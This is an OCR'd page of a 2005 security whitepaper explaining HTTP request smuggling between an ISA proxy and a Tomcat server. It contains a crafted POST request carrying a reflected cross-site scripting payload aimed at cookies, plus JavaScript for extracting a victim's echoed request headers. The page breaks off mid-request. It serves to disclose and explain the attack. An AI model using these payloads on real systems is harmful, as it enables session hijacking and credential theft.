HTTP REQUEST SMUGGLING
This will be parsed by a Microsoft ISA/2000 proxy server as a single POST request whose body length is 204 bytes (lines 1-11). A Tomcat web/application server would interpret it as one complete HTTP POST request whose body length is 9 bytes (lines 1-7, including “this=that” on line 7), and one incomplete POST request, whose declared body length is 95 bytes, but with only 94 bytes provided (lines 7-11, excluding “this=that” on line 7). The first (complete) request invokes a response (which is sent by ISA to the attacker). The incomplete request is queued by Tomcat.
When ISA now receives a request from a client (e.g., a GET request), that request is forwarded to Tomcat, which consumes the first byte as a completion of the queued request and treats the rest of the data as an invalid HTTP request. Tomcat will send a response to the complete request to ISA.
The request is:
POST /vuln_page.jsp HTTP/1.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 95

param1=value1&data=<script>alert("stealing%20your%20data:"%2bdocument.cookie)</sc
ript>&foobar=G
Notice that the client will receive an HTML page with malicious Javascript code in it:
<script>alert("stealing your data:"+document.cookie)</script>
But this only demonstrates how malicious Javascript can be run on the client's browser. It does not demonstrate that HttpOnly cookies and HTTP authentication information can be stolen. For that, some additional tricks are needed. As can be seen, the attacker's request directly precedes that of the victim’s. Since the victim's request typically contains the data the attacker needs in the HTTP headers, the attacker can carefully compute the Content-Length to contain this data inside the data which is echoed back to the HTML stream. Once this data is in the response page, the following Javascript code can extract it (note that it used the window onload event to execute after all the page is loaded, and that it iterates over all textNodes and concatenates them into a single string, whose prefix is of interest to the attacker):
window.onload=function()
{
      str="";
      for(i=0;i<document.all.length;i++)
      {
            for(j=0;j<document.all(i).childNodes.length;j++)
            {
                  if(document.all(i).childNodes(j).nodeType==3)
                  {
                        str+=document.all(i).childNodes(j).data;
                  }
            }
      }
      alert(str.substr(0,300));
Thus, the attacker needs only to slightly modify the attack into the following:
POST /some_script.jsp HTTP/1.0
Connection: Keep-Alive
© Copyright 2005. Watchfire Corporation. All Rights Reserved. 8